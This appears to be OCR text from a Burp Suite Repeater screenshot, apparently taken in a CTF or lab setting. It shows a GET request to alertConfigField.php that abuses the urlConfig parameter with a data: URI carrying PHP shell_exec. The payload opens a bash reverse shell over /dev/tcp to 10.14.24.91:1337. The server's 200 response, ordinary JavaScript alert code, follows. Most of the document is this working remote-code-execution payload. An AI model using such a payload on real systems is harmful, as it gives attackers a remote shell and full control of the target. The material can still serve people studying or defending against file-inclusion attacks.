 Burp Suite Professional v2022.7 - Temporary Project - Licensed to Zer0DayLab
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send 取消 < ▼ > ▼ 目标: http://10.10.27.117 HTTP/1 ?
请求
Pretty Raw Hex \n
1 GET
/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php
?urlConfig=
data:text/plain,%3C?php%20echo%20shell_exec(%22bash%20-c%20
%27exec%20bash%20-i%20%26%3E%2Fdev%2Ftcp%2F10.14.24.91%2F13
37%20%3C%261%27%22);?%3E HTTP/1.1
2 Host: 10.10.27.117
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=r85mv108dgq0c0rc4hoe7jgq84
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 没有比赛
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Jul 2022 14:40:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1035
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script>
10 function CloseDefaultAlert(){
11 SetAlert(false, "", "#alert");
12 setTimeout(function () {
SetBlockade(false)
}, 200);
13 }
14 function ShowAlert(){
15 _width = '';
16 _height = '';
17 jQuery('#alert').animate({
width:parseInt(_width), height:parseInt(_height),
'margin-left':-(parseInt(_width)*0.5)+20,
'margin-top':-(parseInt(_height)*0.5)+20
}, 300, "easeInOutCirc", CompleteAnimation);
18 function CompleteAnimation(){
19 jQuery("#btnClose_alert").css('visibility', "visible"
);
20 jQuery("#description_alert").css('visibility',
"visible");
21 jQuery("#content_alert").css('visibility', "visible")
;
22 }
23 }
? Search... 没有比赛
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
请求标头 9
Response Headers 6
完成
1,227字节 | 615毫秒